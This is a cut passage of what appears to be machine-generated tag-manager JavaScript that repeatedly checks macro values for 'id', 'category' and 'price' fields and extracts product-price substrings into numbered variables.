headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } 